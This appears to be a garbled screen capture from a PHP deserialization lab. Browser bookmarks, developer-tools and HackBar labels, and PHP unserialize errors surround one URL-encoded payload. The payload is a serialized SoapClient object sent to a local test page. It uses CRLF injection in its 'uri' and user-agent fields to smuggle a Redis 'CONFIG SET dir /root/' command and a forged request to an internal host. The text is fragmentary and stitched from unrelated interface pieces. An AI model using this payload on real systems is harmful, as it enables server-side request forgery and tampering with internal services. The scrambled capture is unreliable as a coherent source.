 127.0.0.1/ceshi/2.php?u= O:10:"SoapClient":4:{s:3:"uri";s:35:"helloCONFIG+
1
4
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 200 bytes in E:\phpstudy\PHPTutorial\WWW\ceshi\2.php on line 2
Fatal error: Call to a member function notexist() on boolean in E:\phpstudy\PHPTutorial\WWW\ceshi\2.php on line 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/ceshi/2.php?u=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A35%3A%22hello%0A%0DCONFIG+SET+dir+%2Froot%2F%0A
%0Dhello%22%3Bs%3A8%3A%22location%22%3Bs%3A28%3A%22http%3A%2F%2F192.168.124.133%3A8888%2F%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A29
%3A%22Content-Length%3A45%0D%0A%0D%0Adata%3Dabc%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Clear All